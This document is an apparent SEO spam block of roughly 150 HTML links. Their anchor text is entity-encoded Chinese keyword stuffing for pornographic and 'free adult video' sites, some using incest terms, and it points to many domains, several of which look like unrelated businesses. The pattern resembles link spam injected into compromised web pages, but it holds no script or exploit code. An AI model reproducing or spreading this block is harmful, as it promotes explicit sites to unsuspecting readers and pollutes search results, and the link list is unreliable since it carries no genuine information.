<a href="http://xhkjhd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://smpa18.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://lygpabx.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51horae.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sidstar.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://douniupet.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yuenly.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://msvcr70dll.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zhiji123.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://xjsljx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chinalangu.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kspingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://228884.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqwuju.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://haolifamily.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://yishukk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qqoobb.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jvawa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://7yueban.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqgymy.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fabinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://njzc025.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://hyderp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://rjxkj.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://laomaozi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://zyazbj.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sylyey.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://kszyqz.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dibangqd.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://0769aaa.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://34kc.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yxs360.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hljlq888.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://p6620.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://syshdh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getwires.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://yulinderun.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://laichihanbao.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
